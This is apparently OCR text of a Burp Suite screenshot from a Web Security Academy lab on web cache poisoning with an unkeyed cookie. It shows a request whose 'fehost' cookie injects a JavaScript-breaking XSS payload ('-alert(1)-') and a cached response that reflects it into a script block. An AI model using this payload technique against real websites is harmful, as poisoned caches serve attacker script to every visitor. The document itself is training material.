 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aad00b7048573038040f88600fb0014.web-security-academy.net
3 Cookie: session=TTRIXkuzNs0iVhASv6nmxEgSIZo0rJxG; fehost=
prod-cache-01"-alert(1)-"rodnt
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win63; x64)
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0aad00b7048573038040f88600fb0014.web-security-academy.net/login
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en-US,en;q=0.9
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 1
6 X-Cache: hit
7 Content-Length: 10904
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.cs
13 <link href=/resources/css/labsEcommerce.css rel=stylesh
14 <script>
15 data = {
16 "host":"0aad00b7048573038040f88600fb0014.web-securi
17 "path":"/",
18 "frontend":"prod-cache-01"-alert(1)-"rodnt"
19 }
20 </script>
21 <title>
Web cache poisoning with an unkeyed cookie
</title>
22 </head>
23 <body>
24 <script src="/resources/labheader/js/labHeader.js">
</script>